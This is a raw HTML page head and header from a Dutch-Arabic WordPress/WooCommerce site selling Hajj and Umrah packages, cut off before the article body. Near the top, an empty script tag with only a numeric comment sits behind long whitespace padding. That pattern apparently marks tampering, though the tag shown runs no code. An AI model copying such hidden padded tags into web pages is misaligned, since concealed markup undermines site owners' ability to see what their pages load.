<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-loop-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-loop-design-masonry.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/lib-swiper.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/widget-nav.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/widget-wd-recent-posts.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/widget-recent-post-comments.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-widget-collapse.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/footer-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-info-box.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-nav-menu-label.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-section-title.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-scrolltotop.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-form.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-results.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-dropdown.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-sticky-social.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-default_header-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/2025/10/xts-default_header-1761406737.css?ver=1769046232' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/2025/10/xts-theme_settings_default-1761407067.css?ver=1769046232' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C600%2C700&#038;ver=8.3.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769046232' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769046232' type='text/css' media='all' />
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://altaqwa.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1761406616" id="trp-frontend-compatibility-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/device.min.js?ver=8.3.3" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/scrollBar.min.js?ver=8.3.3" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://altaqwa.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://altaqwa.nl/wp-json/wp/v2/posts/8615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altaqwa.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://altaqwa.nl/?p=8615' />
<meta name="generator" content="Site Kit by Google 1.170.0" />																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   <script>/*54745756836*/</script>
																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   <link rel="alternate" hreflang="nl-NL" href="https://altaqwa.nl/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/"/>
<link rel="alternate" hreflang="ar" href="https://altaqwa.nl/ar/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/"/>
<link rel="alternate" hreflang="nl" href="https://altaqwa.nl/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://altaqwa.nl/wp-content/uploads/2021/12/cropped-green-dome-prophet-mohammed-mosque-al-masjid-a-2021-08-29-05-33-47-utc-scaled-e1640482796439-270x270.jpg" />
<style>
		
		</style><meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-8615 single-format-standard wp-theme-eGateweb theme-eGateweb woocommerce-no-js translatepress-nl_NL boldgrid-ppb wrapper-wide  categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-header" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="f2c8f0a3c1694f87a9c5d82a398a154e" class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-nbqchjpb0wjir7c1o86x" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-left" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9074 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-9075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9075 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Over Ons</span></a></li>
</ul></nav>

<div class="wd-header-text reset-last-child whb-zq7ousem1y5rh9vd0xdg"><b><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Dutch" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"> NL		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Dutch" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"> NL		</a>
                    <a href="https://altaqwa.nl/ar/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/" title="Arabic">
            <img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"> AR        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></b></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-tzd0umnz9ts2foul99xb"><b><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Dutch" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"> NL		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Dutch" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"> NL		</a>
                    <a href="https://altaqwa.nl/ar/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/" title="Arabic">
            <img class="trp-flag-image" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"> AR        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></b></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-with-bdf whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://altaqwa.nl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://altaqwa.nl/wp-content/uploads/2024/01/Logo24.png" alt="AL TAQWA" style="max-width: 230px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-header" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8873 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-8874 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9279 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-begrippen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De begrippen van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9280 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-deugden-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De deugden van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9281 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-doelen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De doelen van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9282 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-grote-bedevaart-al-hadj/" class="woodmart-nav-link">De grote bedevaart (al Hadj)</a></li>
	<li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9283 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-grote-en-kleine-bedevaart-al-hadj-en-umrah/" class="woodmart-nav-link">De grote en kleine bedevaart (Al Hadj en Umrah)</a></li>
	<li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9284 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-kleine-bedevaart-umrah/" class="woodmart-nav-link">De kleine bedevaart (Umrah)</a></li>
	<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9285 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-meningen-van-de-geleerden/" class="woodmart-nav-link">De meningen van de geleerden</a></li>
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9286 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-uitvoeringen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De uitvoeringen van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9287 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-verplichtingen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De verplichtingen van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9288 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/de-wetgevingen-voor-vrouwen/" class="woodmart-nav-link">De wetgevingen voor vrouwen</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9289 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/hadj-diversen/" class="woodmart-nav-link">Hadj Diversen</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9290 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/category/nieuws-van-de-reisgroep/" class="woodmart-nav-link">Nieuws van de reisgroep</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8379 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/product-category/pakketten-voor-hadj/" class="woodmart-nav-link"><span class="nav-link-text">Pakketten</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8886 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/product-category/pakketten-voor-hadj/" class="woodmart-nav-link">Pakketten voor Hadj</a></li>
	<li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8887 item-level-1 wd-event-hover" ><a href="https://altaqwa.nl/product-category/pakketten-voor-umrah/" class="woodmart-nav-link">Pakketten voor Umrah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8876 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/shop/" class="woodmart-nav-link"><span class="nav-link-text">Onze diensten</span></a></li>
<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altaqwa.nl/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Fotoboek</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://altaqwa.nl/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://altaqwa.nl/my-account/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://altaqwa.nl/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Vereist</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Vereist</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3807ec8f9" /><input type="hidden" name="_wp_http_referer" value="/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://altaqwa.nl/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://altaqwa.nl/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://altaqwa.nl/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-8 whb-lqmrhm9nqf5kkagn0gh3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

					</span>
			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
